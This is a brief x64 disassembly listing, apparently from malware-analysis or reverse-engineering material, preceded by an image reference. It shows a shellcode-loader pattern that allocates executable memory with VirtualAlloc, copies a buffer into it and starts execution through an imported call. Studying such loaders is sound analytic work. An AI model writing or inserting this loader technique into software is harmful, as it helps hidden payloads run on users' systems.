 mov r9d, 40h ; flProtect
mov r8d, 1000h ; flAllocationType
mov edx, 32644h ; dwSize
mov ecx, 0 ; lpAddress
mov rax, cs:__imp_VirtualAlloc
call rax ; __imp_VirtualAlloc
mov [rbp+64C80h+var_28], rax
mov rax, [rbp+64C80h+var_28]
mov rcx, rax ; Dst
lea rax, [rbp+64C80h+Src]
mov edx, 32644h
mov r8, rdx ; Size
mov rdx, rax ; Src
call memcpy
mov rax, [rbp+64C80h+var_28]
mov [rsp+64D00h+var_64CD8], 0
mov [rsp+64D00h+var_64CE0], 0
mov r9d, 0
mov r8, rax
mov edx, 0
mov ecx, 0
mov rax, cs:__IAT_start__
call rax ; __IAT_start__